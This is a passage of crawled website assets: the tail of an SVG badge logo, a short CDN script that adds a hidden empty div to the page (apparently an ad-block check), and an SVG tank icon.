   transform="translate(-49.799889,-50)">
	<path
   class="st0"
   d="M 350,200.1 C 350,283 282.8,350.2 199.9,350.2 117,350.2 49.8,283 49.8,200.1 49.7,117.2 116.9,50 199.9,50 282.8,50 350,117.2 350,200.1"
   id="path4" />
	<g
   id="g48">
		<path
   class="st1"
   d="m 345.7,200.1 c 0,80.5 -65.3,145.8 -145.8,145.8 -80.5,0 -145.8,-65.3 -145.8,-145.8 0,-80.5 65.3,-145.8 145.8,-145.8 80.5,0 145.8,65.3 145.8,145.8"
   id="path6" />
		<g
   id="g46">
			<path
   class="st2"
   d="m 324.2,200.1 c 0,68.6 -55.6,124.4 -124.4,124.4 -68.6,0 -124.4,-55.6 -124.4,-124.4 0,-68.6 55.6,-124.4 124.4,-124.4 68.8,0 124.4,55.8 124.4,124.4"
   id="path8" />
			<path
   class="st3"
   d="m 199.9,75.7 c -68.5,0 -124.4,55.8 -124.4,124.4 0,68.6 55.8,124.4 124.4,124.4 68.6,0 124.4,-55.8 124.4,-124.4 C 324.2,131.6 268.4,75.7 199.9,75.7 M 82.7,203.8 h 22.9 v -7.3 H 82.7 c 0.1,-2.7 0.2,-5.5 0.5,-8.2 8.1,-40.9 57.3,-72.3 116.6,-72.3 59.3,0 108.5,31.5 116.6,72.3 0.3,2.7 0.4,5.5 0.5,8.2 h -23 v 7.3 h 22.9 c -0.1,2.7 -0.2,5.5 -0.5,8.2 -8.1,40.8 -57.4,72.3 -116.6,72.3 -59.2,0 -108.4,-31.5 -116.5,-72.3 -0.2,-2.7 -0.3,-5.5 -0.5,-8.2 M 199.9,82.9 c 49.6,0 92.2,31 109.2,74.7 -20.8,-28.5 -61.9,-48 -109.2,-48 -47.3,0 -88.4,19.4 -109.2,48 17,-43.6 59.5,-74.7 109.2,-74.7 m 0,234.5 c -49.6,0 -92.2,-31 -109.2,-74.7 20.8,28.5 61.9,48 109.2,48 47.3,0 88.4,-19.4 109.2,-48 -17.1,43.5 -59.6,74.7 -109.2,74.7"
   id="path10" />
			<g
   id="g44">
				<g
   id="g26">
					<rect
   x="147.3"
   y="203.39999"
   class="st3"
   width="8.6999998"
   height="39.5"
   id="rect12" />
					<path
   class="st3"
   d="m 181,203.4 h -0.3 c -2.4,0 -11.5,-0.1 -13.2,0 h -0.4 c -2.6,0 -4.4,1.2 -4.8,3.6 -0.1,0.4 -0.1,0.6 -0.1,0.6 0,0.1 -0.6,7.5 0.1,9.6 1.2,3.4 4,4.7 6.4,5.4 0.1,0 0.2,0.1 0.3,0.1 0.2,0 0.3,0.1 0.5,0.2 0.3,0.1 0.5,0.3 0.6,0.4 v 14.2 h -7.2 v 5.3 h 9.6 v 0 c 3.4,-0.1 5.6,-1.6 6.4,-4.1 0.2,-1.9 0.3,-15.2 0.1,-17.9 -0.1,-1 -0.5,-1.9 -1.5,-2.6 -0.4,-0.3 -0.8,-0.6 -1.4,-0.9 -0.5,-0.3 -1.1,-0.5 -1.6,-0.8 -2,-1 -4.4,-2.1 -4.4,-4.8 v -2.2 h 6.9 c 1.4,0 2.5,-0.7 3.3,-2 0.5,-1 0.7,-2 0.7,-2 0.1,-0.6 0,-1.2 0,-1.6 z"
   id="path14" />
					<path
   class="st3"
   d="m 221.3,203.4 c -1.9,0 -4.1,0.1 -5.7,0.5 -4.3,1 -6.4,3.9 -6.4,8.8 v 23.5 c 0,6 4.3,7.2 10.8,7.2 7.8,0 12.3,-2.7 12.3,-7.6 v -24.5 c -0.1,-7.9 -5.1,-7.9 -11,-7.9 m -3,8.9 c 0,-1 0.1,-1.8 0.3,-2.4 l 0.2,-0.1 c 0.4,-0.1 0.8,-0.1 1.2,-0.1 h 0.2 c 2.9,0 3.1,0.9 3.1,6.3 v 16.5 c 0,0.5 0,0.9 0,1.4 0,0.5 -0.1,0.9 -0.2,1.3 l -0.2,0.2 c -0.5,0.1 -1,0.1 -1.5,0.1 -1.1,0 -1.8,-0.2 -2.3,-0.7 -0.7,-0.7 -0.7,-1.9 -0.7,-3.4 v -16.7 c -0.1,0 -0.1,-1.8 -0.1,-2.4"
   id="path16" />
					<path
   class="st3"
   d="m 252.6,220.1 c -4.2,-15.3 -11,-16.9 -13.7,-16.9 -0.7,0 -1.1,0.1 -1.2,0.1 l -0.2,0.1 v 39.5 h 8.9 V 227 l 6.2,15.9 h 9.1 v -39.5 h -9.1 z"
   id="path18" />
					<path
   class="st3"
   d="m 136.6,203.4 h -22.2 -0.3 v 0.3 c 0,0 -0.2,4.7 5,5.8 V 243 h 9.2 v -16.8 h 7.6 c 4.1,0 6.4,-2.6 6.4,-7.3 v -1.4 c -0.1,-11.3 -0.5,-13.5 -5.7,-14.1 m -3.5,17.5 h -5 v -11.5 c 0,0 2.6,-0.1 3.1,0 1,0.1 1.8,0.5 1.8,1.7 0.1,0.4 0.1,9.8 0.1,9.8"
   id="path20" />
					<path
   class="st3"
   d="m 206.4,203.5 h -20.5 v 6.2 h 5.9 V 243 h 9.1 v -33.4 c 0.1,0 0.2,0 0.3,0 1.6,0 2.9,-0.5 3.9,-1.4 1.6,-1.7 1.5,-4.4 1.5,-4.5 z"
   id="path22" />
					<path
   class="st3"
   d="m 285.6,203.4 h -0.3 c -2.4,0 -11.5,-0.1 -13.2,0 h -0.4 c -2.6,0 -4.4,1.2 -4.8,3.6 -0.1,0.4 -0.1,0.6 -0.1,0.6 0,0.1 -0.6,7.5 0.1,9.6 1.2,3.4 4,4.7 6.4,5.4 0.1,0 0.2,0.1 0.3,0.1 0.2,0 0.3,0.1 0.5,0.2 0.3,0.1 0.5,0.3 0.6,0.4 v 14.2 h -7.2 v 5.3 h 9.6 v 0 c 3.4,-0.1 5.6,-1.6 6.4,-4.1 0.2,-1.9 0.3,-15.2 0.1,-17.9 -0.1,-1 -0.5,-1.9 -1.5,-2.6 -0.4,-0.3 -0.8,-0.6 -1.4,-0.9 -0.5,-0.3 -1.1,-0.5 -1.6,-0.8 -2,-1 -4.4,-2.1 -4.4,-4.8 v -2.2 h 6.9 c 1.4,0 2.5,-0.7 3.3,-2 0.5,-1 0.7,-2 0.7,-2 0.1,-0.6 0,-1.2 0,-1.6 z"
   id="path24" />
				</g>
				<g
   id="g42">
					<path
   class="st3"
   d="m 204.9,178.9 h 1.5 c 1.4,0 4,0.5 4,3.2 0,1.2 0.1,5.2 0.2,6.7 v 0.6 c 0,0.2 0.1,2.1 0.2,2.5 0.6,2.3 2.4,3.7 5.2,4 h 2.5 v -14 c 0,-1.2 -0.6,-2.8 -1.6,-4.1 l -0.2,-0.2 c 1.4,-1.6 1.9,-3.2 1.9,-5.6 v -1.4 c 0,-10.9 -0.4,-13.1 -5.5,-13.6 H 196 v 38.5 h 8.7 v -16.6 z m 0,-16 h 1.5 0.2 c 2.3,0 3.2,0 3.1,4.1 0,3.3 0,3.5 -0.1,5 v 0.3 c 0,0.5 -0.2,1 -0.5,1.3 -0.2,0.2 -0.4,0.3 -0.7,0.3 h -3.6 v -11 z"
   id="path28" />
					<polygon
   class="st3"
   points="250.8,195.3 259.4,195.3 259.4,156.8 250.8,156.8 "
   id="polygon30" />
					<path
   class="st3"
   d="m 177.1,195.4 h 8.8 v -32.5 c 0.1,0 0.2,0 0.3,0 1.6,0 2.8,-0.5 3.8,-1.4 1.6,-1.7 1.5,-4.2 1.5,-4.4 v -0.3 h -20.1 v 6.1 h 5.7 z"
   id="path32" />
					<path
   class="st3"
   d="m 269.7,195.4 h 8.8 v -32.5 c 0.1,0 0.2,0 0.3,0 1.6,0 2.8,-0.5 3.8,-1.4 1.6,-1.7 1.5,-4.2 1.5,-4.4 v -0.3 H 264 v 6.1 h 5.7 z"
   id="path34" />
					<polygon
   class="st3"
   points="157.5,179.8 163.8,179.8 163.8,171.4 157.5,171.4 157.5,162.8 166.7,162.8 166.7,156.8 149,156.8 148.8,195.3 166.7,195.3 166.7,189.2 157.5,189.2 "
   id="polygon36" />
					<path
   class="st3"
   d="m 137.8,156.8 h -22 v 0.2 c 0,0.1 -0.3,2.3 1.1,4 0.9,1.1 2.2,1.6 4.1,1.8 v 32.4 h 16.4 c 3.8,0 6.2,-3.2 6.2,-7.9 v -17.9 c 0,-9.8 0,-12.4 -5.8,-12.6 m -3.1,32.4 h -4.9 v -26.3 c 3.1,-0.1 3.7,0.1 3.8,0.2 1.1,0.4 1.1,2.5 1.1,2.6 0.2,3 0,21.1 0,23.5"
   id="path38" />
					<path
   class="st3"
   d="m 235.2,156.8 c -1.9,0 -4,0.1 -5.7,0.5 -4.3,1 -6.3,3.9 -6.3,8.6 v 23 c 0,5.9 4.3,7.1 10.7,7.1 7.7,0 12.2,-2.7 12.2,-7.4 v -24 c 0.1,-7.8 -5,-7.8 -10.9,-7.8 m -2.9,8.7 c 0,-1 0.1,-1.8 0.3,-2.4 l 0.2,-0.1 c 0.4,-0.1 0.8,-0.1 1.2,-0.1 h 0.2 c 2.9,0 3.1,0.9 3.1,6.2 v 16.2 c 0,0.5 0,0.9 0,1.4 0,0.5 -0.1,0.9 -0.2,1.3 l -0.2,0.1 c -0.5,0.1 -1,0.1 -1.5,0.1 -1.1,0 -1.8,-0.2 -2.3,-0.7 -0.7,-0.7 -0.7,-1.9 -0.7,-3.3 V 168 c -0.1,0 -0.1,-1.9 -0.1,-2.5"
   id="path40" />
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://d13084n5ydpt71.cloudfront.net/assets/ads-c2cdaaf1ffb258ba121f546eccbe3b004c61e337dcf320b477c3edc268c7c5d7.js
body_size: -160
content:
var e=document.createElement('div');
e.id='DIAezVJwmqkl';
e.style.display='none';
document.body.appendChild(e);


--- FILE ---
content_type: image/svg+xml
request_url: https://d13084n5ydpt71.cloudfront.net/assets/tank-6ff9d311ce87d293c4661795b2847c75129ff003ace52222e34bb5b878dbbc27.svg
body_size: 353
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1000 1066.26184" enable-background="new 0 0 1000 1066.26184" xml:space="preserve">
<g>
	<path fill="#D56E00" d="M856.79077,724.76251H76.89265v65.77454H10.21456v199.492h66.67809v66.49731h779.89813v-66.49731h67.94287
		v-199.492h-67.94287V724.76251z M209.52579,924.61572h-67.22008v-67.22009h67.22008V924.61572z M403.56659,924.61572h-67.22006
		v-67.22009h67.22006V924.61572z M597.60754,924.61572h-67.22021v-67.22009h67.22021V924.61572z M791.64862,924.61572h-67.22003
		v-67.22009h67.22003V924.61572z"/>
	<polygon fill="#D56E00" points="990.86957,274.82123 990.86957,9.73543 857.51337,9.73543 857.51337,75.87138 342.5206,75.87138 
		342.5206,142.54933 275.30035,142.54933 275.30035,210.31155 208.62242,210.31155 208.62242,275.36337 143.02859,275.36337 
		143.02859,342.58344 9.13043,342.58344 9.13043,658.08441 924.73364,658.08441 924.73364,342.04132 524.12323,342.04132 
		524.12323,276.44751 458.77039,276.44751 458.77039,209.76955 858.05554,209.76955 858.05554,274.82123 	"/>
</g>
</svg>
